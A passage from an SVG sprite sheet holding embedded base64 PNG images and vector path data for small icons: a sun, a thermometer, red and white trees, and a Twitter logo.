dEvAt+Yq0KBvkwnPGIaruaDK9doy7WZh6gKQ5nRI0loLJzLRFYm0RxFXYWqgln/S4vPZ3mhdunRZ a9DXjNTrhG/6xCHtBbkaSsKWZSz8QDiZPnn171o9FB6yS6rQYizdNWXcdy5D1T6bSsULuhbhVod1 1Jwyz09fGljeF9CrRFEtGFdrGyO0Ht8/MGpnUR3LE6lT27Htuu5jG8xwlrSEtBolXBsj2YaVZXay IY4IRZQdZkek7+LZojQCBzRt8aiiVVZ+ORy5HwFyA5BghZxCXGNk5jrDyUu/FyWd2vz+oDiNbYhp HURx90oplkfg8+MEFyrOHtkdH0wVNY/bgjrYK5unyJGG4BG0H51DVPJFNB4foet85ne1SD8g20VU 58pE6qvZ5Pj/yTvGsZBeR2LeL8Knh5OZT+e7W1uCWiUauIeZlQ5m/5rLmu/uGRi4NJcsus5yk7MN KOSrUdP7QP73ZjOe20L6q4hnE8YupMjXZla2zFYYC+i7cBnsn2x7eHyK3X/iIJvDyYGfZjb7vnUA 7MBQs9pgvG77i4Yhksx8NF2rI/H0c8NaxgvWvgiOVzvcfNTK2SsNvPYMQN/AsMdkWR5JpN0g3EOY lwmrk5Ynpr1SrlUDtMsCguy6SCKzCJdJBea/QfcH0LVjznRqDfl2ImffwjCOH9CmykqI3Iv5CTFU XXMqNXilLutVqI1HbYsY/yzE7qEftPYq5o274+lzl2VfCXr9DnJ9hjp/B/Qeg/znMzrG7qGxnhqv +3shvhPTGrtvZn4THnnihQsjozNlR/s2LvF0oCFYjamV7zgkdaG13dHUn54RzxND2ZH1bu+HSsFL tl6q+EeAAQBA78OofsX8YwAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 35 33" width="35" height="33" id="surf-small-white" x="1031.8" y="923.3"><image overflow="visible" width="31" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrsl11IFFEUx3fMjz5I 9qECNSrwJTDNoB4qiojIgh6sfIkKggiiFwmDHooeKrEg6KGIoEICI6gINoweK9DoCxdNayVBKogg KCUqd213+l36C8Mws6wzsz514MfdOffMPffjnHNnrVgAsW3botkL6yAJNyzLysVmQnDebv+TSbXn YjMlOHsHfVABL2DUw6YWmorh/An8gAswDr2u/t3q/1wM53UwoC1/DyuknwUdkJO+Pt84VgDHC2lW wXJohO+QhnmwCRqgG/YThGNRrXYNJG1/mYBBOAolhYxpFbrNNM9g0qQVTMBaaIE2GIR7rNSO+nwt eKWVNUh3XKs1Z5+FW0HGLmR7tsJqOMvKBlw7VlLgGIGdH4HfcNmjrzLMrhbiPAvXXJGbVdvjep6W WAHjoIbmMJSBqenVCsKUSTMmOuLznsn7j/SPhwnCQyoylXq+7ajzXzQ59zstsmkP43gz/IF+KHXo y2CH+nqhXPqlcEZ6cydUhXGeUNot9uk/ph1IuIrSU1gQNu+7YcylM6veApfgg8PhMJyH9V5VrzTE JMx5b4Nm2A5xBd9zuAIJAisVZbWrUbUzVS2t1f2CB3AQFkVdXuvhhJzm5PArdMJOmFuMO7tWd/KU jOjjYaO5t6Pwke/MM/AWOnV+Q7H/EpFYOr8OXQ532N5knjho0hVbAX3QhX3Gx3YJzT5YBqOy/eQ2 mgMpBZWJ5lMeA5VDl2xMmmX0+7W+6dz2u5SCU59XRn6a7PBbVTU8luFpl+O70l+H+aamQ5sm0u/M b10gaS1opXSNqnZG3+w3gdlwX45eytmwni/qb5LTfo8GNHl/Ex45JlTlsbg36n8IrV4TMN/eJ1Wj jeEQHMgTBxugR0fxDa5C3Mc2rn5jl/orwADvqDBrdF/oNgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="35" width="34" viewBox="-2 -2 34 35" id="test_svg" x="997.8" y="923.3"><path fill="#FFF" d="M28.94 16.152h-3.337c-.594 0-1.06-.463-1.06-1.054s.466-1.054 1.06-1.054h3.337c.594 0 1.06.463 1.06 1.054s-.491 1.054-1.06 1.054zm-5.69-7.764a1.042 1.042 0 0 1-.75.308 1.04 1.04 0 0 1-.75-.308 1.051 1.051 0 0 1 0-1.492l2.353-2.339a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.353 2.34zM15 22.298c-4.009 0-7.241-3.241-7.241-7.2 0-3.96 3.258-7.199 7.241-7.199 3.983 0 7.241 3.239 7.241 7.199 0 3.959-3.232 7.2-7.241 7.2zm0-12.317c-2.845 0-5.147 2.288-5.147 5.117 0 2.828 2.302 5.116 5.147 5.116s5.146-2.288 5.146-5.116c0-2.829-2.301-5.117-5.146-5.117zm0-4.371c-.595 0-1.06-.463-1.06-1.053V1.24c0-.592.465-1.055 1.06-1.055s1.06.463 1.06 1.055v3.317c0 .59-.465 1.053-1.06 1.053zM7.5 8.696a1.04 1.04 0 0 1-.75-.308l-2.354-2.34a1.052 1.052 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0L8.25 6.896a1.051 1.051 0 0 1 0 1.492 1.042 1.042 0 0 1-.75.308zm-2.043 6.402c0 .591-.466 1.054-1.061 1.054H1.06c-.569 0-1.06-.463-1.06-1.054s.465-1.054 1.06-1.054h3.336c.595 0 1.061.463 1.061 1.054zm1.293 6.711a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.354 2.34a1.083 1.083 0 0 1-.75.308 1.053 1.053 0 0 1-.75-1.8l2.354-2.339zM15 24.586c.595 0 1.06.462 1.06 1.054v3.316c0 .592-.465 1.055-1.06 1.055s-1.06-.463-1.06-1.055V25.64c0-.592.465-1.054 1.06-1.054zm8.25-2.777l2.353 2.339a1.051 1.051 0 0 1 0 1.492 1.085 1.085 0 0 1-.75.308c-.258 0-.543-.103-.75-.308L21.75 23.3a1.05 1.05 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0z"/></svg><svg viewBox="-2 -2 18 30" width="18" height="30" id="thermometer-small-white" x="235" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M1.005 11.365H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.916H1.005c-.5 0-.906.41-.906.915 0 .506.406.916.906.916zm0-3.015H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915 0 .505.406.915.906.915zm2.43 5.114a.91.91 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915s.406.916.906.916H2.53c.5 0 .906-.41.906-.916zm8.144 3.603V4.363c0-1.878-1.514-3.407-3.375-3.407S4.829 2.485 4.829 4.363v12.704c-3.447 3.13-1.236 8.906 3.375 8.906 4.62 0 6.817-5.78 3.375-8.906zM6.642 4.363c0-.869.7-1.576 1.562-1.576s1.562.707 1.562 1.576v7.78H6.642v-7.78zm1.562 19.779c-3.116 0-4.432-4.033-1.929-5.907a.917.917 0 0 0 .367-.735v-3.526h3.124V17.5c0 .29.136.562.366.735 2.502 1.873 1.191 5.907-1.928 5.907z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-red" x="907.8" y="815.3"><path fill="#8A1812" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-white" x="957.66" y="815.3"><path fill="#FFF" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg viewBox="-2 -2 31 34" width="31" height="34" id="tree-small-red" x="60" y="983.6"><image overflow="visible" width="27" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABItJREFUeNqsVmtsVEUUPmfu3e0L 2m67fawKKYiFGDWVgoHEYGxEUUyqIaFNjPEXMcZ/StugP0g1jba0IalgREkI/iCBRMVES1DDj1rT CLXBilChQKMp2227u2wfdt3dO8fv1rZZd/vYsJ1kcmbmnHu+85y5JqU52gsKcqOZlPf2ncBfh8vy 8yNh9YwwTTR4A98xkcTL8r2CtJa6nreYd7HQK9hmQW0XtFVhbc6K9EP5VRE5Ue8LfkNxjJnR7HFv UZbka4f0a8OaMqNqt44aFxrGxu4cI3KESl1tzFwpmn7TJB4AbWbi00LaIuaX4/SNAdwPD+8XRfcl eXaoJG+dsPEHlg4I3gXHDoELE9/ITSHOwHpNnG0j+h8pNzJVVUaOv8MfKnJkG7pTMX1Bmro1663M lMsWna4bCfbNg7V6Vru1dnyPXQW2EcypWSAb0QuhcSw3Yl6FzK+gW0S4iUlXwTN4BR7cA/1chGrB r4oz6nfLMl46MDo6MAN2hsi45XFtV8Lb4IczZkaOmdrRTVreyoxyZ9gpHxGpi4B+2ga2NB2HB6/B 5esNw4E2GMQtbreHndY60nweKnMSUhxmln3KXt0uce9WIkbMiJ4glurCoYlx5OVbVpQ/nSG1CGFf /bD/qC0L83sNJSeh/4oNdBggrZ6CLjJ1G2veB89OQawbnn6qta7A2U7F/PikN3iKW0pdb+DDj+dM gJXnYP0qWNIFLzdij4jJDw4j52TM+rtda2mf9gWvNRLFbPkWT4GtfARSaqZ4iDuxfgxnz+Hgkf1e f/+cbhPMMJTvZbF6hIxPkNRNOKtFUZQbJh+djhgxJ1s1UZn6EfkJNfiCV/7XP1r6WHHY0nwR9BcY +S5Oc5G/F+OBkvrsoMeTnUORz2BZDVjnoBNh5j8R2q+mvIELqGF+nSia2HMHy8oyV4XHz8KCJ6Hx eExF339naMKfKLdgUyO0LyCE1SiASQhswtGzmJfh/d46X+h2vKxdXIOlri+hajP4OxL58cNc6LB+ ONgB0jEPXpz3ICnja/Thq9i+Fy87WFLYgAg8hfxs2z+8OJA9VCpXU/1I6CZi4MUtkZXEZL0HhXEo MT/3DDZbputRNLeS88CDuP82pKIiJbCm4uISkPWi9KVEnmY+C7JrxcCcRnQniH9q6G5fUtIV/wxS +qHHtXZFwHBrbEUcf2q0lwljfGhswCYGqcoVAWMta9HoAwvx/jNAenE1LQtmplQcTHnot8klBHpw jz6xIp7hZsjFNRZa3Ba6BKEVCiNxCW7jwGL8mLZ6QAo+KCrakBZYs9u9GuQBUvrGYjIHRkJ2//kN ZVWmBYbeehTEYst5eRn3e0lxRVpgeJHXIGcjdT7f1DJ5vYbX4qH0PCM1zcnPfLJjYj894kjPM9Gj 9mNov1nLePYwIK+nBaZNNVOF2dFxdwpVa6VX+hGasIlh4alfGukGbv/ypUVSGM2lhb14XsIscmTS Fzwz97PT6inE/wrt0SLboWgHZlvdcKAxraY2lVRDkVeYj2S5XPPFIvhVgzc1KI4h8N6cHA40LaXn XwEGANZI1vXHYIGKAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="tree-small-white" x="123" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArlJREFUeNq810tsTFEYwPGZGqmo auNVaki0OhjMok1RlRCJZyWtDRUsRMKKlVhYeGWEhYRWIhILj0QskIiwII2NaL1ioYpM06hnhSIt 6STt1Ph/ySduTubOvSMnTvLLfZ1zvnPvec0EAhZSOp2egdF6HsE2xAI2ExWWYAeuYhjP8TL9N/3C fVxE2Z9yIaOSSRykZUm0ohZjcTsYDEqlizg/pNnfI4wo9qEK9Y7qupBCBYrdWn3F0cJux3kfXunR mY4jjKVavhbvsAIbcRAHUJwp2B5HRT2Oc3mzVgzo9Vm80eMGPMR5tOEGNuGz0bALGGMGLMNCPJCH aMYxzMdyHEEL6rVvIhpslpYfpff2pjOnj4gGNXOF9t1jrNJvfg3nsA53sBpFaIKUm4Kt9G2C8ls4 340OFKAbdWjGM+Sjk7wfQmSeysVdHQCSnkobtAGDaNDrch0IBdqoEVSQonwp53GcQo02Jl/LSiNi MuCcn7Ia21GDBkglh1GJRs2zDJfwApuNrpBBc0LeUus6ip+4h+l+5lcdvqFL59hN7ZdS6acs5arQ i07sRF6uk3o/zuC0TpGkDHGX/PN0ZF5GyMaqIn29S0fbuAzPZI7eshLM+GSSxhv3K/V+2E89eTnE lPWwjxH31bj/VpewctsBF+OJeZMG9OpUWms74Eq0uDxrwwKb/Veoa+oSl+eN6M9pKngEjOrAmJxl A5Y029YnLdJjf6aH9ONrDl/8fFa/AWUTHqLigSx5ZEBV2wpYgu8eeR7ZfMM5SHjkka0tRj+OtBFQ tqp2jzwyF2Vxn2sj4DTdC10T/dujn32mjYBJ3VS90qD5S/BfA8ryNdFjrk7QwZX4LwEdbzZsI+AP FHr04ScOspNEbCxtazCEuPmfgev1OKk/GVN+lje/QeUPSgeajPvX9fdqXP8KZE2/BRgAC9DFmT1j sBgAAAAASUVORK5CYII="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="twitter-medium-black" x="1157" y="879.3"><path d="M22.664.853a9.102 9.102 0 0 1-2.909 1.129A4.535 4.535 0 0 0 16.413.513c-2.529 0-4.579 2.084-4.579 4.653 0 .364.04.719.118 1.059-3.805-.193-7.179-2.047-9.438-4.862a4.685 4.685 0 0 0-.619 2.34 4.67 4.67 0 0 0 2.037 3.872 4.524 4.524 0 0 1-2.074-.584v.058c0 2.254 1.579 4.134 3.672 4.563a4.519 4.519 0 0 1-2.068.079c.583 1.848 2.273 3.194 4.276 3.233a9.095 9.095 0 0 1-5.686 1.99 9.62 9.62 0 0 1-1.093-.063 12.822 12.822 0 0 0 7.02 2.09c8.422 0 13.027-7.09 13.027-13.241l-.015-.602a9.289 9.289 0 0 0 2.289-2.405 9.033 9.033 0 0 1-2.629.733A4.663 4.663 0 0 0 22.664.853z"/></svg><svg viewBox="-2 784.1 203.2 9.3" width="203.2" height="9.3" 